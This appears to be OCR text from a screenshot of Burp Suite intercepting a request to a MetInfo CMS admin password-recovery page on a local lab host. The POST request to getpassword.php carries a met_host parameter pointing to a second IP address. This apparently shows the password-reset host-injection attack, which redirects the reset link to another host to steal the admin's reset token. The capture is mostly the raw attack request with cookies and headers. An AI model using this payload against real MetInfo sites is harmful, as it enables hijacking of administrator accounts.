 重置密码-某某网络科技有限公司
找回密码 - MetInfo企业网站管
QQ邮箱 - 收件箱
(199封未读) 网易邮箱6.0版
47.94.236.117
33:36
2.168.1.4:91/admin/admin/getpassword.php?met_host=192.168.43.15
22
FE
Burp Project Intruder Repeater Window Help Turbo Intruder
Burp Suite Professional v2023.5.1 Temporary Project licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JSON Web Tokens HaE xia Yue Auth Analyzer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.4:91
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /admin/admin/getpassword.php??met_host=192.168.43.15 HTTP/1.1
2 Host: 192.168.1.4:91
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.4:91
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://192.168.1.4:91/admin/admin/getpassword.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: BkGOp9578O_think_template=default; home_lang=cn; admin_lang=cn; userdid=0; amtype=0; wxbd=1; exprefresh=1;
PHPSESSID=6mvujangu4ov5qic6p3nhji982; recordurl=
%2Chttp%253A%252F%252F192.168.1.4%253A91%252F%2Chttp%253A%252F%252F192.168.1.4%253A91%252F; referurl=
%2Findex.php%3Fm%3Duser%26c%3DUsers%26a%3Dcentre
14 Connection: close
15
16 action=next2&abt_type=2&admin_mobile=admin&submit=%E4%B8%8B%E4%B8%80%E6%AD%A5
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 10
Request headers 13
Search...
0 matches
英
20:44
2023-08-03